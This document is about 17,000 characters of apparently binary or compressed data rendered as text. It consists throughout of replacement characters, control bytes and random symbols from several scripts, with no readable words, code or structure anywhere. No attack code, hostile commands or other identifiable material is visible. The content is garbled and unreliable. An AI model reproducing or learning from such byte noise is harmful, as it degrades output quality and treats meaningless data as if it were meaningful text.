A&�Z����훑�Ĵ�dda�Y�xe���ί:r^@wX�EC����w;}� �a�Fhج�E�i�Tf���y����2�[��h�%��*SI�IQ�E�Z��h�I�%A�$1:jb��H�G))�SOy����%�R��P�y9��E��T>���̊�Z�k��-}R�j��i����]�o��hm�>�u�k�T��2�S�X2����?�}��0��	zH{�r%�P$�&Icb���	�!�C�3%S$osH+�P9{�Wo��YIK�k
aB���h������Kj%�i$	���_�������ȝ;n��݃����$$l��b2�10�z���K��RQKۡJ�BX������4U&�#�	����pe��I*FS�1:s�kkS+���iiV@H���\x���IB�Pz��a��{��w�uQK���q��i��&�Ʀ祽G%K
�˜� �9�Z���P!xV� ��/bK��O�|�/�?�ԏm��������QX#Qw���P��J�g�hT'i�j�Q!U��2BZ�n[`��۔����v��I�ݓ�B>�T���k�r����d�B'I�*�&��A5nRu�jW���=��v<��v>�-hLB����t�N	��3g1�vF�����mhꄨ1E�Q�JE5�8_+s�z�G�N���iN��x�U��j���O�V>��\W�ʙ�����uIĶF���&�31 ��n�[C����e�vf�[+1����!=vtmaG����Mph�+p�����?�s_n?E�yQw��</�н������SL��R��@ Jf.��M��y�ly[Ț��Y�>���@JKj�0�d�v�Y��A�H�dd��6�$T��&S�������_���z�sS���^I���5"�i�-`@�Bn0:m�"<�~T�Қ��(O�����0I�ɤ�h�F9�s�:���#�I�I�j��5�M�S�)�F3�#+�g�X/�~���\���\7���u��!�Q�Fk4�տqq����B��-�~歈#��E^��&�ᑣ���7��?�˼�q���ӵ���8A� �(tP��F��Q�Fm���������t���vS @��BGf��t�	Y�W�h��e��j����M��k�:�R�9_�P��naw*���x���xA�.vzDu�����\+�vy緤��J���)E ��$	ǫ�|��A<�$��S�~y!Xk�̚�st���c��I�6�0�L3�C��̮!�߻�;��Cys<��"��݆Vx�d��[L����6M"�Y��f�!x�k)��3Ѩ,[��^�8�?殧�����H���A�����X���|$=��-���)`�DY�;�]4��T�B��c�\��'�[�ֈNRrl.�V�~w�n4��:�M3�X�бq��x��^��<�7���j���|�2�Y�vz�\*�/��&�
��˩F�/��Çxl�U�[�XS,���b�^���B�ꔦ�c&M��h�}���n��/D
i�$i�W���6rNa�Ȣ텵�'���<]�~rfj��]'8_��^�k�w]��A>�?@_�D�	zH]�6K�h��"f�Pm��������3�-ו��Ò�5��Sw{��6K�p�~3��cJa���ӓc<=1F��q\I @�����}��a�^��0�	�f	(�r���Z�du+���j�@��"�#<1|�/�}�C�Q�nLp�6F9�MW�߮��8\a<����Iz�<߸e/wn��^G�+����6u�I�<=���ɾ(PN����0,�jHbJ��]�ҳ���g�LDˋ|����m��|,=�b�r��H!��G� �|��j��W��mH]��
�IhO�����炴~{�O��E���L���q�9A�����\�C�
u(�<Bǌ%ON����9���5���5,q}�V^��&��u/ۋ�i���DI�'dZn���Ȃ�l&RBz <"!��:c�*���sg�/g��Hm�]Eo�±ь�:�m�c��D��sCi9,������m��Щ1���-4
�m����n"j���^���X>�DtzE�嫦�+��x� [V)�N�;��<�\���M�*t#�Uo�JP0�6O�OD��p�,��|HPHaɫ�R>�T����I����v�"ǕCk�Lg�0�Ӝ�3�JE�B(vCS���5Nզ��r�����e׳����b�V���&���yKj���cgRƔ� ,AP�Ҭ��c|~�0�1r�SS���2��1Wз�ts�O��Ѩʳ��؟�㦞mu� ���)�����V���m�
T��aT!�]�'_�c�
�V������1S���Sܟ?���W|'���rH��*0�i�F�)�Vu�im��:o턵\� /+�Z�%��dF�+&su�Zʵtss�x��e�+���5�DF�u����v\ql���¡x��AG�S�IL�D��W��D�Z�H���|����ۣ��X�B��KH��XL�u;���s<^������嶰Hw�;�1o���D�$�s�̓�,ucq��"_�gG��[�
�~~���V�2��ipg� ��`�
E�	�*�J�y�ШN09r���XZ&F��SX,���l]��"||"�p�)�К�u�e���b>�$xV`�>�
L��I�ns�qW,������1�L��I��ybN�Sf�~��qA�W�8W�Psb~E�KE����5ȋ�gW��9��$i]s��Y�R�skg��JJ�H�c9]�h�8�2�4�<͙zڀĴ��J��4y�:F�5����i��B/%�t��t�R������HlZ[�h��z�cۍL�u�<z�3�	jIsEc?h�����`�����?,�+�"�G��9����'�����Ҧ��*B��`�����C��tV������C`>�T��4<�n	�e|ю��:��@Jma<�s6�`$���&/|��Qش�`�LDM&M¹�����869��܁k�֡��-ױ�ڴR��� -�e�s	!����c�	R(���O=��G�蹧���9W� 1+��ޘL$u��hTs�6Ʃ�Q�i�Mܶ�:r]P�@��M:9{��o�D ��>\���� �o��|P����bA8b���~�O��G.Oԝ��?,R�ڂ�O]�Y���1�d������k�鵽�myQ ������Aa�FP�=F�y&#��3�L��91���=K>>K�֘���L�s">Ϲd������g�2ӱ6�O�ԍ�k��_A��ccQ�n���W켅g�l�&l}a
@.,y1�Y�@���L��	��<�?�{�Ϟ�c呵x9늶�jq�<���(�SH�^�@��ta�B�mm+h�m�y.�6��,:�����n������q�2Ɨ�r�6���3M��,��2\�󜠯�rE���Y�5��D��҂���Q2�&���$�nڊ���b���d�hßnFY�eǆe&&b�ӝ�
��@Q(�ьp�v�#�$��y��11��Ps��%$y�X��F��x��ccP���wm�B��$��{�\�L�����v��t1 ��L�&���>y��0�4�W���J"�� ��xh�C%�s�w;�[�$$�ql!�J�a�������hBc��縦�Ñ�걾�3e)��/�����\/sKz��U����Ѝ�>u9�I"tb��Xa@�y|�M7}���z$meZ%�wJ=aZ5�(R�4}"$FHl�T8��[E���|z�Gs�a�Î��)s�8KhLw��̧�"�%q��W,�\[`0�M��6m���-]N���7<�6�Ik�?^��S�G��s�YY���!�0M�c�$#�I�:Byv���T����9]lvMkR��Uo,ԧ�I�m��־��e��c���������~����q	��}��|���!@05v�f��M�Fi�c֣����`��M��'G��(\$�҂iÆUԬ�A�WP���a&�1���YZ�A�����r�dg&��8C������i�W-��=�Խ�o�v7vZq��.�T��XcRAЅP���*_�p��?�WƎQY����8b<�����������=(
�LE9�
<\0P.������g5�
DC7�D�L�X����1/�����y��/x���"Ҡ�|��1(��I��!�*�� ����n��i��O/9BȤ��~���ͼ��t!���pq�U�F��03		�Ɛ��E@H	$�I�ױ��
�8��|l+�q���xَg�/ߋ׬f��cdV�|�����1!}�u�
869��N}�<���'�*q��jL���Ô�O}�u���B�_�f�TҚ]2�+_(PNЊa2`�;�}
75����wd��6���|4=���%�s��
�
��"�h�RLOƭ�V!�BY��,e�L�t�e{����SxƱ1�{�`��$�ha�!
M��ǚ�B׶�	�
爘X���J�9c6N)ύ�'%��'	�je�V��tg�p{���o��7���G2W��������v��Cb$��Ƒ��>Ŀ�|u�3��� _�0dW 0EШC��FLn���ѧi&1
��s�x�����/���	��=&ᡂ"a7wO�+�K $Q��Fm·������v	Qw��
R�i����V��H09�	��e\LrR�FI"ZAq�[��:wv;7�ʱ���[��������X��ke�2�$H<��y���h�1��X��qǞ<�����k�m.l6	�=���e>}�)>y�	"�ٌ�����A���q5�hX�C�&�1�|	��Ԣ:_;�'O�Ϟ�3�������[a�~��Z3��uΟ�#O��#Qϩ��z4IX�8P�Y՝\v�1(!�]"f���|L?�j�e�he�/$}~�����f�c��6�������<_/z�	�
���CԨe+4��r�$I'v+��l@Y49&�P���8���nʽ���&$җ�Cu�ȒO�L0�9�&"�H@H@�&a�1&�XЯ�����=�o�f?*��W+Hk��юYdQ�\�=��0����z�0�zA�"��#�����"�&f�.Vȅ�d�X[76͙Q���2�>r��{�s�vP�v^/z<����0^N=���G��I�#�:{�r�9�SSg�څ���\�����t���� ��m� i@$(�7��3z�c&a,��0+�"�΄ռ�q���煪4�1'�+��`�Y��.�$AI�ҨR�ķŔ,s�;�Nc�$��[N�c㒕�Ibl��(�$׻#4꧘��d<:M�Q4	9iyG�&��[K�T��|	��^����%���x>�gd����B?����9}���Y \�Y{�i��*��$�(�iN�腓�:�p�C-u�ؽ��x�������������仠��\g�A��N��9�0v��8����*��~$V���n���;��^@�&R�����\��	$M��!yN�.�:�
ŗ.�u��=i5�n�ù빽Mԝ�/)��	rEЬW0�F�1B(�LK�H�Rj��Ց��+��Hu\��:%�v�A��Bcr�����0�Q\�n���g��[K�(�9UN'ը�)'�B�t�n�&����&ZE��v鱿{�o=�m�;@A�L궥����ج0��RF�/��#�92yݩ�HO/��N�O�	�n�� �MZ���4�(	``�s����Y�ʗ��/���#�����
�|�݃���|���c��*��������tLI*n��I,}N5�<6y�ut�kxu����KT�}�H�+�P��C �M�7#�f�YިM�ݢ�D�X�1��Y�zU!Z�8��,��-Ѓ�2�Q�g���G�K$>~���h{MDB�:���u��C�	��􋰀� �)��������P*�u�[�sK�Pꪎ�Hs��3b�n�/��9�u� �<�u�VGI:U�j��r�����)�L:d����;��>(�H�g�&!�#��'���Ќ�h�sK� �ɣSgx��Yn���v/GB��*��۰I���\X"�5ĳ�"O�&�-�.�R�axm�0�'��;U���"�"�w�Ӓ�ScD�I�H{�K)dV0-!����ҷ{&��M�W"-HamD[d3A5T���kyy@!���ױ��(U[�N�2�p��Gz + �LJ��ΐ�9�BR��S�2OO^`�VA�Έ�����`�r���i"D[0�"�p0�s�P���I�p�2��g��h��s�!�`���
��|q��ߖ(g�'�^����/x|������O��.�B/SQ���<��<��lc�����Eǈl�4���h��0Y`� ��9/G ՚����;�G���uNЗ�T>�R?��4kʵ	ꕩ4�D����TЙo�����@�0
kM�����o��*7�چ�zx�(��kx6�q�x���u4��*�^�^����IEVK�	zFk�#��Ayԅ�L�Ʊ�c�zǬݒP�B�*H�زNh0;�yѡR
4��qę�'��TM��J���]`�M�QE��<i�5,Գ(qcS˽w7����� ?>	��uw�O6+���C�q����h�z�r%hְI��~mU��w���+M�Ƥ%}��#�;I�n<�}�x~�����a��Q���Q<|���%�-�U~�"��ZK����i�	IZ_r�R�O��C��BH��1v���CD��]��V=���zv�װC�ِ�<M,=^Ġ!��`}R��K\�fVα)i�H���Z���9-�+E ��]�����ɶ��Yd�s*@(��N8W����e�Y^�8g�/��v��	A4D�WB3�]��:A�ZOlz�%�z�
(��:x�K�sp�=g�ByuMMVJ%i�xr��ڞm<�� ^	�k+Y����Ne3���4�IĀ
�W��D��ѸF�C�6s��NЗ������l�MԨ���F�	q�jt0ߏ�	�����PY�ִVܥ&i�t��wp7���e�8���%f���0AS�u��l����d�����H*"b4���%M6!e]��Xzj�f�2����К�Ns�*�>E?M��[�e@z�fd�����Ƃ��CX"nN���Y>u�	�m�0��
�T�� �E�|��LߡT�e���)�q�RCp� ��ù����g?�n���?��*�qLld6�V}w��}�ิ�\��hhV�q�-Br�0���V��5�vq��/�@J���J䊽T&FP*�Ӳ����\X�F�J��9
�} ���L��%�Dk� ,P��k`7RH�(���u.���tA����� z�O��[�bH0�T�� �B�	=�α�����ed,�$f2[h�U�q�~��An��Ǝ ��Q��e4����\��?O�Y���r� �1y���\�J��ӿg�_1�4L���r��[�gB`�%�y��F�'�{sy��M�7�8]��\o�.eV�'��؅>���@�
IĎ��m}�I�%άa�;'��D���(��8�b�|; KO5q\M�,�EQ�Jc+t15v��Ӈ�;EԸ�A����2�jE7��'iT��x��s�A�ELE�����&4l�G�1 @z?�x�FH���R��C*\�'��14;$*E�;�eo���A	_	�Nfl,l�O;�AJ4�����f��� �M���\��0+x�-��z@���L��_��u{a�,�<
�G�<��WtI,�����Oq�0��L�`��.84�]��� �-a���C�
_�<���w��L�����q�\�R� �[��?tZ��$J��4�MČ�w�m�{`��sL�e���ԫOF�r�|	k�^��Q�dj���B(T��4w�l���B�ш$�*6N�,�$B���xA�����s��O�Mټ�0�zk�TȎ\?{�%<)I��-Qo��K��FIL-nR�#j:���V��iL��Yw���*�R@�v�D[���I56�[��;v�ͷ��(|����^VA�����2�4[����픺�@x`��x��� `�>Š�5J��:J�_�[�jq��L�����I�1�zG	=xA.�ݝD.�w�j��D5��IjS�L]8K�1�.?�S��B�Ѝ�1թa�)��q3FH����"���Ed��L"r�"������d��3�N}zxN0�#[?��&�ab��|�~��!�t��0IZ��Fϋ��d�D�˜�M2׈;�s�N�sa�,��?K��mk;ڐ��,�C9�*s� ��fa��O<g����K��w���\,p�1�W�qsy��z�+���qČkd�M��H�� OP"	�[�p��L�$�:5F�Qeb�8RyH�������iye�磼 �D�+㗌X��<�R/~�HܨӨ��5�N���Z�KZ�.@�(�6$osxx���4O�T�3(i�ZsAZaڀ����FRGwP<|?���CO�/�	�|�j)�`�����\`�YìE7Ѧ����T�[�	�$��Asu ��p ��~+<���o_��}�ǡ:,�:w��*B��ƙ0qZ,G�e����.�n�����*��;k��eb�&nֈ��-���<xAH�؃iV+�+c��!�tE�(m�xVX���S ����y�}��T�P��)�s�_�42�ZKԬq6�3\���D�B��	��A�F*�d�7K�\�H-Fko�y�|�G�Op�6�Y�"F�%�� 򦁚�b����`{x��#����V!����X KZ�|\�xc�I��[`��YK($E���6���;�)$J�(僐c0Ơ��ʅb0l�L�
!>>A�֖W
��,�g��R�Ċ祫Ab&�V��LQ�;'�y$�5�Un¶ys?�yS�lj�K������M�e�1�Bv�K��/9ȥ0��Jv����'Ho�����@s�|���GVx�ũiMle*�"���l�"3���lVF�c)��^?�Hԡ�9sp��p\n��J��3��$�\�->3�>!���0t�%�������{����*t{��b�]��#1	#��'�819N��\�iI���)
���i:�Ͳc���}VB�e^L������0ܜ�\�m�U�?�Y7�wZD�8cR_unn�
��9 "#Sp�i�"]81����'M�"�c^����h�	��.�����k��X�+�9Aw8.3֤���N�I��	�h��K0�[�w��+Q���ȓ#�ɜ��A!�%Ϧ{x&���h��I�Bl�0�lpp|�#����:{��^�RP>>b��]�03�P�����T�����F���e%AqKa>�D��	d�x�K�rv�|��=�6�9wN����R�Č��9S�\�X�hIf��/􎷭V�L(��'�m?�38Aw8.76Mu�2��$t�-ټ�_�@!��t|b�v�-��i@\�g.���>O�Ԧe���X1�N�+��WV]�S� �|��G�j�_|�%�~Wk�@z�BR1�r��f�ZW.:�H-v��yS�`���l�>���)�����|	z�#��c�����A���RA�Y���\�	�~^Ba�+Z�-'��LNzt�!%�#hkB �B
I�	�ފt�G���"�O�I�]-~3.�K�c��L�ݭ�3��Z��c-I�wm-��h���F[����jb���j�k]](? ,t�y!RI��RQ�9 ��%���yU 9r�	��$�]���8���g��"���� ���I��keV��-�JQ�
�Os�W;�gAtMk�����/H��g������r漉I��M�ػ}�>}C�K~�{�ހ�TZ>N Yy�a����9Yf����
�����۶`4�� ��r�%F�*�I3��;��uf((���=HE%����r~�'4�X������3B����R��޶�c�t(cm*�F�41SQ����X�BYG���3�
�q���Q�WA�D�o��cb�$�DXamע�Mź5�H|��[e��gh���E�h�������fտ<��4���:��mehIIZ�[�4X
f[���Zk}^&m���\����/�J��Ѫ�I[�f�Ji ���k_����)x�4}�hc�%	SqDM'�����&�ZIb0��h�������&-���s���H`o����_�+��-<�U������L�5���O��h�NB�p+cɬqM#i0֘b�>ɩ�8cq�Ѹ���8'�kL1�4��^u-�?����9�\>[���p����a�0L�g}r&G`ì=������o��"�:��RdQ�V@b�U�@ =�*$/���*��μ��s�f�������q)!_s7���1�X��1�~���[������C�t�6�&��6���c019k�tq]q'S�iN��:�N��(^�=����W��g�ʧ��|�Aș�b�3�bο/#y������b�
���)�	q����ɹ�N%i阪���e"n0���L�bk�Dq��!���R��/�o����H��s�'o�T$�������I�Rf�U���{d6+��I�)E��&�du��-���Ev�
K� �Ff��>�y>�y�=[��4^,2���n�S�����inn��V����n|����(��6,�P�cZ�v�����9�?���D��C�A�'�날��v�-,R�~V�?-�iu�01D�>�]�q�r��f�w�yL
k�$A��S �ISy4X�'M�:��5O�/���i/��pu��$��I*�Yc���DkK�	���\d���H�gx�mH`}�M'�t�H�7>_�0�iwa�5�IOK�%��&Q�F5�;T�U
I_�Ů���n����u�����s�k��2=�ajZ�B֜K���d��BVm.qTL�Ju7\w�Z���g������Y�6ve�	��T�"rM��9A_��?��b�z���6\�g��۾8���F���h;%$Jx�2/�#�s��A�&E��1�N8Q�f����858թ�m5���UTZO��$�z���-B�i��%��S�Nx�֧h��2=��[ۊC���R�f� �c��B�h���ujQDl:�ݓB�������/"R7�t��K,����g� �kC�$�7�|#1]m.[d4���[a�3a�9;�"A��P�M��l^�Q�s��M�*�$�����Z�2�N�׉��-,��/R^��:[r���9���H�޲*Z!�٤�d���.�FM�vH??�����������S����D�<O�������$D����xmn�KyK��Kh��x(�ۀ�z�f�[Ej�����[n@�&¦�����Ԭ!ʖN�@ �"�<B��!g����Q3�sK�12�?�H��$�c.c����f_2�-��!��� ,�ExV@b4���DTMS�^@��ż,��$��=�N����ׄ��
��>$I*�}�P��<���Qm�`Ҝ'�:��.")�%�������J"������iz��/M�P����WRyXc��5�6���C�e���;�̤A��t�ZZ!��t5����(π��%�Ѿ6�t�mM=jr.�3�D�����&�4'9]�#Ɨ
�b�*�	&i`t�M�֌��r_��I�Ur]d���ʹ��
0X:��#"�����6�y�K�=Mi�a͝�	�*�H||z衟��F"���X��釗 � [y��ór}\�+ҥD�%i�9\��o����B�Rw�t����(J��V�눼��-��̞L$M�I�c�q�ԧ������V��!�Q�Xt� P�B,a~��9�BP�yBB"�7�y�7H� T��.Z�q �N��8�T}��'F��I:�roM�3�~����1{��Z��u�����"�����\#�=u%�-�F��S�B�(�Ƥ��"��	�/%J.f��'� ���n����9�5�A�Q��A����P����$��3e�~���c5Ҷ>�a�M�	1k��-T�X�I�o�4I�G��$l���<�w7c:��cN5&xp�i4O_��.�DJ���Rat�`��R��mk��H��H#�[�"�y͢�A�FQagvE���jH}H���hp�<ɱ�Fket���ZL�Ƕ�������-!}���ءol�ֶ�ɢ� O��	�S�09�
�
PB�WE
��I���/\\�oW �үj��:A_la���[��>����J���$]M[�	���Z���iDe�2�OU��?���_[kҢ6Ί{�/������%�$�5&(!�V�Q��j����l�� !^��P$Qc@��@(�$�M�0����	)�<�	�B�Չ3�/-�o<������R2=Gy 5�p�2����W�:����D�(���]�Z�2!(�'@y����:����z�|�Jn����PA�,T�������abdE�QH�2��r䤗nj�RuW6pfJ>���}����m��3x&9r������r�"��0�~�bVMGCn&�������:RH����� }a77���Tm���1�V>Ǳ�c�jH���!BJ���Iڠe�+���>�V�ۀЄ�6����,鞰/�2���$5�&fr]^���V`���27��T:��.��`E��5�d�0{���;gߕ�%@I���i�h�ڴ��/�W(��6i4;@(��A?�(����G��G�9��+	!�G }|!��%�v&�n�|=�C����Z"cH�R�N,'�`+���39��\`���`��1OW�(��k��q�W�@��}c�M���y�`�&���5H!�v��{'����3�q�8A SIs�:B =�m/��I%�$I�&d{�����$�!y����bIH2]�~���	���5�l���\�^�L����0G�5T⸣�kC#�4��Zf^B����Y�	�/^��a͙�2o�e%��0Yp{``��~�=
��_E"e@^��O���9��b�W�?�54uB]'DF/��2�����]��.����tܢ���ʤ"��aaI(�9/F�uY�^dV� ���)��#�<v�]��>����/N��He���	.t��W�i�F�N��A%iʑ�����>��D��v�����I'�,a��&tf֋��	� -qL;�EƢ�U�&�Sq��*q�����������j�d)���MS��(�:6�ů��
q���>]��2ݹ��AiT{����I���ٯ×?SVuY)�P�G(d���� �
ֶȞ�"�D��D�u4¦v�Iw̦?���@�PJ�&��L�1�d�ˣ咏�4��1J��{��-�y~u�>��:�8��IL��$��t�b1��ڈ$n�M�Yq�%L��
'�.�#�Ca1$h4*�S� 0��F�6=uy���R�~�EZ:4�R�1�q� �e�e�Y�\�c�A"; ^��z��E��%���M��=�n�]V��Bo�mY�I�w-TZ�=/`;'�������WRW��P[]��B�Ye�t��� s_�ܟp�6��Yu?��S����	�JP�x�$4iRCgv��^1�l?S#H�i(���|D1HҽM'�d��aL��:���
)�z��C1םv�Kb��������{k9H����KX+�W�4k5�N��;j�M��p�Bo�@�I��Ly�\.!&�Ҧ=��c���*ILԡ���&�g�DeƂ@h��6��I�#	�Z���;_��������t�kI���U8�@�,<�u��G�������:2�@*��yv�]�{y<!YY��L��Tq!�S�њ4�r��\�%(�|��LM-sv�|���^�i��g���@�4�Ŭ�J�j��`J�N��Ԡf�����۞ɾ�!�5&���9��s�>ٱ��+E*�BW?���iԫT'Fh��"mԒ�_��0�5��$�# �<֤Ur&+Z!����mW�,t�˓�Y�vz�#��X�R�K��)�T�I��~���yb�|P���3$�����m�s���/�|���^פqQB��8�}���	8w��O�TEv���y�V��|���@l�]���1L&F�*SIcM2s��/_�^��]t'=X�Q%�}����j���Oȇ1����`�q�"�@����`e���3�bg�^n��Ή����ќm�����
� �;�ctLԘDyy<?@���O�3�.��gC�P�[=i�@fik��SO�ܠ�����>��I�c�Tܠ�?4�T����kZ�¦ǳԳe�� 9�^@���YX�%��V{�yN�Z�LװȾ��W`�,<���G�Ϥ�������`��5��.Y݌%/b2ϋT 0�8U��BT�X�v��g(�'ȗȗ��{��"J�$�$�	%]d ����N�T�P�$�N��u�*IC!L�����t�-�ݙN�!���Hk��#R��	E/��IAyl�����iN7&�\�hx!~�H��C�:	6���:�	
qɉ"��d�n�>j�	3�\b�C0��O�4mM�T�L�tV����+
�N��Z��*��&��cԣ�TZ ���Ih�mW�"��W���OZ�a{P`W����)"�tM�����tȬq�Z�J@��/s�
'���C0|FG��#�{�^�3���K��\/��A���$�K{b/��@�4�`$�s�9�X\u�Z�����!��g��b?��CG��
S^���(�Bv���{���zO�$$6rH��iP\h�a��L���rf�~�M��L+pN�l1��n � \��a0��M�;�u��󏯟��z��i��B��s�g�X1S�UZ�x�GYoV܆$��	��)�L��NN�W:B���:f�Q�te�sS�E����D�6;��]����N KIHv�%��{���ᨾ&{����mۭ�ֲh{����4�-�$�nR�::	_�7���éCip��(�ʬ�Y)�0(����C�T�𘮩�ȋnE��'A0�4�U)'�ta�a��gx~H��Nv�е����J��A*�§O�0�l�Wx6F3g��OV �@i�AL>�AD��F,��c�Y��I�fH�R>[�<�%���f"�1�49�,c��h��b�l9��Ԣa��L�e �ķ>9[ �3zzdj�+�҄a�j�Z9k�t����/W�b���L��h�h�8U�����x,tM�I%���^�wX�nhk!I�}�ʐ���s6�P1����6U۝�����T[�i��J�
H�AeF�`���R1��OA}|��e��yy�^��t��	`l���,-��uF�e���뇾�H�+��W�=�$���z������x�Q� �%T3 �5�B��?��ى�b��_%���ԨT�7�$��IwD3y�"\!�f�R$��E\ӽ�O?ο���W޴a�X�N"�A���=��O�ݳ-�o=||ҢD�1i��'���|�$�6�u�\} S��Iފ���6�8	a7���fa�i�aMS'TtLMk�5X�,��N�D��f�PVj�:Mw�R!ו�8��9X�@��;6�Y�l����+��-�ֶ��3��T��a���[�	O��'�����r*-�z��'���OA��GhM�^�4�Ү��i��Yc�uB�D ��2k�� �B����>�0S�i��%����2�hӇg������4Y�6�	Z����*!�s;��݀�ޕ��R��5VklT!*na�/ה�к�����&.���1ٴe�I'���G,�l�yzT���M�i���r����)��M�̌������o�o腪 !��t�p��XԤ����5L%M���ow;/�LL���.?G��f���2q�������Y��=������4��z�9�58�|����`�(\�ߩ zT��\7����B\M��m�YJs��![� 2ɴ!�?'���Q*@� )�Y���6����P"Oh�i�9n���@a�	M^%x^���O<����w������R�LB��玁�Dq�=���#Qu��u`<R��~����ڥֳ��h,�=�m@ކ�������_h|�ESk���
��5�s���5��9�6��RA��Ib�*�s�<�����iZK�v�!M[#��/o�Yu_��a;�&=^im��dr�J_j����mC�?^����BSCy
������_�'���#� ^Y���#ؙ��ݻ������F���B������:�����H��M��N�3��0֒$1Z�m�5!~��X��Ɣ�����BB�6"!PI���[�pK�鴮v�B��@_�d�M�@LO�V�=�Ec�*���ŭ����|��/��K����^��8RyL�!/J' e%!9���ޢMP��p&RP�!�4~�׍�%�m������ZD1;5k0�֐�L�I�T&8V�\F;�Z�:���b�Y���K ��!C�2GN����S6����m_y����0рӧ�����|*e�4D�Ԃ����=�����rk�5�9��Yf����|؋�nE�9Dx4����Fߦt!�����^�2~�f����?{��dWv����i��.-<
�Yt%�[�(��'�C/:���'���7�HWl�P:�DV�Xd�B�#���Ls�Z;w	S@�(�+&3��Zs�9��߈#d��@9I߯��t�`��\�98��x:�����ҊX�/��/���������S�t���~dKv��>��2��#a�BX0J�+?T�s0�~gG(db�Wt|F�eh�qxl�h����#.��2-"����~G��ѵ�Oc%�K"��cC/�Ȼ%2n��F�'�[�%�y
k�*g|1=rc077�=��v8�އtߗ5��(�#Cr6��j��/��c8��5PP�����pH�F	���l���|W�0�[7����;�?�{��F�@N�+���o�΂+pf� �\�����dX��
�1�j��<�*�}<�]E1Q�AH�l�������|w*��J�H}B�;�>�m��e�Ho��<�������X:�%�4�\S����+�pw�jADh��C0/Gu�[l�=��7��m}���fZB�m�-縺l1*���u�RB����h��M�m��:�'��F���m�n_^��⁙�T^ҋkN�sέL���XQ��~�}>B���Y(��3Ə8w���)�1����U�t@O4^�]�}�3!�kfĮ�8�۽�L̔/�1{Gդ�5�����q&s���.�6׽%��:1�*���T �}�O������s�3���f��L%�%=HzP90S<<���ۯ��cd���z�d�Eem��SoУ$'ﭡ�b��dw��,pΡ�+J��I|B�uX�}2�.�B��r�s�� CM�vt��^\��s9Șx�#��y�
�OU���vVY]�i�Q=����|��[BL9���Qͧ�$ݴM�b\�8��C���l¶����N2��M����#���jB��1s�IA��lvfxװw�r|�����15�|̵��b��"3�bRO�||���=�ld�l�}�3څ����؂���+/1���ާGg��9o��ZXcC]v{M��o���)�Ak�"������������>F��9kQJWEa�"���f-x��G����r��b����L�ɽ��x�z��t�(g62����i�����$�����>��ٯ>xy�Y�M��Lyl�Z�6�w���A4x�FE�g��?\y���)�k�>.v�:J2���K�r�55��1RF�^-���x$���GN¦_�?�&�0h"E��*T�!������cV_ʠt=,�����$�@P#�P8)Љ%�IdCW*#�b��Ę�qU�0�K��1㺸����0�%�;|2���l�s�Jc8��nkp5�{^�6Q*�R]�����}��=���8��B*` ���vOUښz������{	�1l}��;���ce�{*�t���N�])��h�{H�����.rdX�X��z�o'7�`r��ꙇ�H�㜬��T1��SOq�%����f�Hb���=�A{M�E�5���ޮ�Z���H9J���ͷ���	X�!�Us^�����Ξ}�A��^{�H���k1��*��:$c�j=�;��K3�0� �=��*}�''C���%��$C0Xl�7i��1�7f�g�eBEE"?$E���l��
���,P���ҝ��C�gθ�ݾ[N���c�[Íjƕr����&��BX��=&��;H��
/��M�����m+�n���`|( �C]���x�.�+߾�K�^��	�^���!�~����`�%���7x�{��3P�k$�Q�;`�\��CH�+���0%�χ�n>b���&w�SoГ�Go�BH�7/S#�u(�5 ,�;r��VYs+Dh���s0�����82m�QR�8.��S)dC���u�T1Yw�7��ےO�].WC�����<t��d]��CULٻy�b2�,&8kBi�u!�`D2�J3a����9crR$�y�=�܏�l{e/�*�OV�X,Bp��$^���,���ӗ5���׭ ��Z5i�ㄦDTi��i9������:?�F�ab+.�{|\�r�8�L@TK���W��{\Ӕ�Q*�B���+�q���j1���h,{W��_������̚j��,���L�����/x�at��}ރ��Q��{���W8��j�7�%������@�Nq8���_No�������-t����t�l��^U���h�>��3��� ߎ`�j�%R�(6�r_P��2BH������>y�Mr��;����U*��̮8��Y9I�t)fC��%��u9º
s�	|�f�a��y��\�C�x��i��!ѣI�>%�RG\)����mo���=��t|���/��X�+TT����E%i���E�}����yϥ��O�{ܜ?�F������f��9�h���s��>�v�&��zBqN����kx���1�N.SE��l��y�e=�\���^]��{�����~���6eh�s��Ɉ�(g=ꂊQ��.,X�Zx)rr�CpM��@ex���K�����SoЕ���H�&~����$�)ߣ�h�m}�\�5�1�LҨF�"r��A��p�B �
����|�qf�zQ������:�C�C�)yo�(����3��%�+��ת���`̜�_�2[�hA{\� �2B�������RI�oo9�6��y�?G�w�,O�%Q�-(�O�;V����,5舩�\�O�d�ˍb��<�{�`�=Nā<���r5~!�ׄ��Ь䌌X]y�H&m��ӫu/P���߅��w����v.�W�YH��o��Oa�b`�S ����IN�.��Z�R=в�^`�gbJ��1��ܠ���1���ް��^"}D�s~@���T������'�8riI�u���{�)Gz���u�w�C�d��|��uO�aw�_/S�`XB�������xkjL]`���{��3+,�1���G�"��������ۍ��ʻ��e(W�Ax^1��&5��D��b�p�@Y��B�u��J��IhU�*g٭��(��m}_��(1�5��,�q�vt��NS�X�S ��B,R)Q��M����	~��������xܯa����>ݻ����k?�^���/���J�ސ+�kSW-����\*!|HAT�{l�����}<�]*��k����Z��	�V!�(�PhR���99)�a��Epr�)i[�(<�TYbe��ޞ�3<~�f"]�7%TS�5�����i������ �������n�H����b�G�x/��E_&]/|���/�\,����k��u�C�ꋘ��-ɐJ�p�!�bq����&"w6��C{��?d�%�Xy�Ƞ�eI��wL�w�q�Q:K��:��`���1|�sKt�������<�ٜwo���I��:��ڒ���=_=x�c��f�Kg�]�3���9��~�;��ʋDT�z���
�R���s[1�m���׋]�g��#J:!R5���)���M����K����9S�)�ְ�ER#QIC?�ȵA��	<���S��S��ƌ�ou7�8�B����tS�ƻL�7ɻ�d�J������7y���������j���=�p�2ٽN1�^�TM	�8d�j7�S�&��;���P݁��2A$=yl�C��Z��������]g-`jkF��q�rU�t�B8�^2�)ҤlIG)�Ꝧp!�<���7~�<��٭���D�7�g���^�'�֠��UU��ɨY��b"d����#~=���v?�7��̏j!u<�]H�Қ(�RQW%Ά�{��8�Q$)		�I[z��Ln��P�KG;��G)�q�۞�/��A�-��5t��՜��L���
